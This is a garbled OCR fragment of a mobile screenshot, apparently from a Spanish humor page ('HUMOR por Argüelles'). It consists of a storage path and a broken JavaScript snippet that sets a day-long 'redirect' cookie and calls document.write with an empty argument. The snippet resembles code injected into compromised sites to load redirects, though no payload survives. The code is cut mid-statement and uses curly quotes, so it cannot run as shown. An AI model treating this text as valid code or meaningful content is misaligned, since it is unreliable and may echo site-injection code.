
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirec
path=/;
expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​